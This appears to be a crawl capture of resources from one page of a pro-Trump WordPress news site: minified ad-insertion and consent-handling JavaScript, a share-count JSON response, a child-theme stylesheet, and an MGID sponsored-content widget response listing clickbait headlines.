c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://welovetrump.com/2019/11/23/impeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump/?essb_counter_cache=rebuild
body_size: -75
content:
{"total":4,"twitter":"2","facebook":"2","pinterest":"","linkedin":"","telegram":"","gab":"","parlerbutton":"","print":""}

--- FILE ---
content_type: text/css
request_url: https://welovetrump.com/wp-content/themes/boombox-child/style.css?ver=6.8.3
body_size: 1477
content:
/*
Theme Name: Boombox Child Theme
Theme URI: http://boombox.px-lab.com
Template: boombox
Author: Px-Lab
Author URI: http://px-lab.com
Description: Boombox is most powerful and flexible viral and buzz style WordPress theme. Flexible and fully customizable viral magazine theme combined with most powerful Viral content plugin with a ton of snacks and exclusive features and all that packed with dozens of powerful and popular plugins and with top-notch design
Version: 1.0.0
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, left-sidebar, right-sidebar, flexible-header, custom-colors, custom-header, custom-background, full-width-template,custom-menu, editor-style, featured-images, featured-image-header, post-formats, sticky-post, theme-options, translation-ready
Text Domain: boombox
*/

/*************** Add your custom css here  ***************/
html {
  scroll-behavior: smooth;
}
.main-navigation>ul>li.red a
{
	padding: 5px 18px 4px !important;
	background: #dd3333 !important;
	color: #ffffff !important;
	transition: all 300ms ease !important;
}

.main-navigation>ul>li.red a:hover
{
	opacity: 0.65 !important;
	transition: all 300ms ease !important;
}

.page .featured-strip { display: none !important; }
.footer-bottom .social-footer.social { display: none !important; }

.sponsors li
{
	float: left !important;
	list-style-type: none !important;
	margin-right: 20px !important;
}

.sponsors li img { max-width: 300px !important; }
.footer-bottom .footer-nav { max-width: 100% !important; }
.header .top .share-icon { display: none !important; }
.navigation-box .icon-trending3, .navigation-box .icon-popular { color: #f43547 !important; }

.navigation-box .more-menu-item::after
{
	content: "Categories";
	vertical-align: top !important;
	text-transform: uppercase !important;
	font-size: 15px !important;
	font-weight: bold !important;
	margin-left: 10px !important;
	margin-top: 1px !important;
	display: inline-block !important;
}

.main-navigation>ul li>a { font-size: 15px !important; }

@media (min-width: 768px)
{
	.top .nav { top: 6px !important; }
}

.more-menu-footer { display: none !important; }
.header .top .account-box .create-post { background: #dd3333 !important; }
.next-prev-pagination .nav a { background-color: #213875 !important; }
.ck_form.ck_minimal h3.ck_form_title { font-size: 18px !important; }

.ck_form.ck_minimal input[type="email"]
{
	border-radius: 0px !important;
	border: 2px solid #ececec !important;
}

.ck_form.ck_minimal
{
	background: none !important;
	padding-left: 25px !important;
	padding-right: 25px !important;
	border: 5px solid #ececec !important;
}

.ck_powered_by { display: none !important; }
.ck_form.ck_minimal .ck_guarantee { padding-top: 5px !important; }
.ck_form { font-family: "Roboto Bold", sans-serif !important; }

.ck_form.ck_minimal .ck_subscribe_button
{
	font-size: 16px !important;
	border: none !important;
	background: #dd3333 !important;
	border-radius: 0px !important;
}

.ck_form_container:before
{
	content: '\e952';
	position: relative;
	z-index: 2;
	top: 86px;
	left: 50%;
	padding: 20px;
	margin-left: -48px;
	width: 80px;
	line-height: 78px;
	font-size: 44px;
	vertical-align: middle;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	-webkit-box-shadow: 1px 2px 2px rgba(0,0,0,.18);
	-moz-box-shadow: 1px 2px 2px rgba(0,0,0,.18);
	box-shadow: 1px 2px 2px rgba(0,0,0,.18);
	background-color: #dd3333;
	color: #fff !important;
	height: 80px;
	text-align: center;
	font-family: icomoon;
}

.ck_form_title { margin-top: 50px !important; }
#convertkit_form-3 { margin-top: -85px !important; }
#post-items .post:nth-child(1), #post-items .post:nth-child(2), #post-items .post:nth-child(3) { display: block!important; }
#boombox_comments { display: none; }

.z-trending-headline p
{
	padding: inherit;
	background: #fff;
	border: none;
}

.z-trending-headline a { font-weight: 900; }

.single .s-post-content a, .single .s-post-content a span, .z-trending-headline a
{
	color: #dd3333!important;
	border-bottom: 1px dotted #efc9c9!important;
}

.single .s-post-content a:hover, .single .s-post-content a:hover span, .z-trending-headline a:hover
{
	color: #ff0000!important;
	border-bottom: 1px dotted #ff0000!important;
}

.post-meta-item.post-shares, .post-meta-item.post-votes { display: none; }
.boombox-responsive-embed { margin-bottom: 20px; }
.skip-nav {
  background: #319795;
  color: #fff;
  font-weight: 700;
  left: 50%;
  padding: 4px;
  position: absolute;
  transform: translateY(-100%);
}

.skip-nav:focus {
  transform: translateY(0%);
}

.emoji {
    max-width: 36px;
    height: auto;
}

.widget-signup-form {
    padding: 10px!important;
    box-shadow: 0 0 0 4px #0d67af;
}

.bottom-header {
    margin-bottom: 6px !important;
}

@media (min-width:768px){
	.s60{
		width: 60% !important
	}
	

	.s40{
		width: 40% !important;
		margin-top: 2px !important
	}
	
	#setas#mobile{
	display: none !important;
}
}

@media(max-width:768px){
	.home #setas#mobile{
	display: block;
		margin-bottom: 25px !important
}
}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1323421/1?cmpreason=wvz&sessionId=697383e2-0b82f&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769178084581660505419&pvid=b8f6e01b-80e7-438a-b833-4e80cc23ea39&implVersion=11&lct=1763554920&mp4=1&ap=1&consentStrLen=0&wlid=53ee2965-cc34-422c-958c-2c5df537f316&uniqId=09173&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&apt=2019-11-23T20%3A31%3A16%2B00%3A00&tfre=8162&w=327&h=1235&tl=150&tlp=1,2,3,4&sz=324x283&szp=1,2,3,4&szl=1;2;3;4&cxurl=https%3A%2F%2Fwelovetrump.com%2F2019%2F11%2F23%2Fimpeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump%2F&ref=&lu=https%3A%2F%2Fwelovetrump.com%2F2019%2F11%2F23%2Fimpeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump%2F
body_size: 1457
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1323421_09173",[
["Brainberries","20209367","1","This Bug Lives In Water, And Is Giant!","","0","","","","58IBib8y8mJ1-dzy8ggiTrfz77qdGDUWnwjATrzv0wX-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28kV8nsF6-XCjEnb4seHVj83",{"i":"https://s-img.mgid.com/g/20209367/492x277/-/[base64].webp?v=1769178084-7cAxqg5LFbKLG9uS2V2o3SdqYwHNq0BsmsklHTHKFXg","l":"https://clck.mgid.com/ghits/20209367/i/57655903/0/pp/1/1?h=58IBib8y8mJ1-dzy8ggiTrfz77qdGDUWnwjATrzv0wX-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28kV8nsF6-XCjEnb4seHVj83&rid=cc4aad0d-f866-11f0-95c7-d404e6f98490&tt=Direct&att=3&afrd=40&iv=11&ct=1&gdprApplies=0&muid=q0nodV4_HCl6&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmntuDffjc_onI8cbXBV19Ccu1rzEWQZezd-64DXb6fFOmgGlKxYsWuaomWnH3d8Fq1w**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"cc4acd50-f866-11f0-95c7-d404e6f98490","crid":"20209367"}],
["Brainberries","10881035","1","8 South Korean Films That Can Easily Surpass Hollywood Hits","","0","","","","58IBib8y8mJ1-dzy8ggiToLOyNBOeLnzQIDB5rOaPvtM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28mElV8LrhY2qwH-qXFrcTuD",{"i":"https://s-img.mgid.com/g/10881035/492x277/99x66x1146x645/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMjAtMDUvMTAxOTI0L2NkNTQ4NWUzMWIwYTU1MDg4MTU5Y2UyNjQ0MDdjN2IyLmpwZWc.webp?v=1769178084-1yil3-ScITrIxOlPiFjle3hrsLTkIHN0gf4ZJDmCFUs","l":"https://clck.mgid.com/ghits/10881035/i/57655903/0/pp/2/1?h=58IBib8y8mJ1-dzy8ggiToLOyNBOeLnzQIDB5rOaPvtM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28mElV8LrhY2qwH-qXFrcTuD&rid=cc4aad0d-f866-11f0-95c7-d404e6f98490&tt=Direct&att=3&afrd=40&iv=11&ct=1&gdprApplies=0&muid=q0nodV4_HCl6&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmntuDffjc_onI8cbXBV19Ccu1rzEWQZezd-64DXb6fFOmgGlKxYsWuaomWnH3d8Fq1w**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"cc4acd55-f866-11f0-95c7-d404e6f98490","crid":"10881035"}],
["Brainberries","13785889","1","Scientists Happened Upon The Most Terrifying Discovery","","0","","","","58IBib8y8mJ1-dzy8ggiTjUDi-K0YtL1AU6YsTb472Gg6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28lSBBHvTeTQnJ0-go6xsPCz",{"i":"https://s-img.mgid.com/g/13785889/492x277/-/[base64].webp?v=1769178084-Ty7xJTtmsOYQ01n6xVXGk4pT1t8NCT6aIZ77Y56n3bo","l":"https://clck.mgid.com/ghits/13785889/i/57655903/0/pp/3/1?h=58IBib8y8mJ1-dzy8ggiTjUDi-K0YtL1AU6YsTb472Gg6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28lSBBHvTeTQnJ0-go6xsPCz&rid=cc4aad0d-f866-11f0-95c7-d404e6f98490&tt=Direct&att=3&afrd=40&iv=11&ct=1&gdprApplies=0&muid=q0nodV4_HCl6&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmntuDffjc_onI8cbXBV19Ccu1rzEWQZezd-64DXb6fFOmgGlKxYsWuaomWnH3d8Fq1w**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"cc4acd56-f866-11f0-95c7-d404e6f98490","crid":"13785889"}],
["Herbeauty","14649827","1","Shiloh Pitt Is Fast Becoming An Icon By Living True To Herself","","0","","","","58IBib8y8mJ1-dzy8ggiTtkz7qBrA56dAto0BfLNDqx2DISwpPmwOvckoTNydJMWJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28npHIt07Z4wzzXrGEYVEroa",{"i":"https://s-img.mgid.com/g/14649827/492x277/-/[base64].webp?v=1769178084-rfhE628kB58d4O_nOiLoudIO1f9OShOVzcXB4CSMkDI","l":"https://clck.mgid.com/ghits/14649827/i/57655903/0/pp/4/1?h=58IBib8y8mJ1-dzy8ggiTtkz7qBrA56dAto0BfLNDqx2DISwpPmwOvckoTNydJMWJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28npHIt07Z4wzzXrGEYVEroa&rid=cc4aad0d-f866-11f0-95c7-d404e6f98490&tt=Direct&att=3&afrd=40&iv=11&ct=1&gdprApplies=0&muid=q0nodV4_HCl6&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmntuDffjc_onI8cbXBV19Ccu1rzEWQZezd-64DXb6fFOmgGlKxYsWuaomWnH3d8Fq1w**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"cc4acd57-f866-11f0-95c7-d404e6f98490","crid":"14649827"}],],
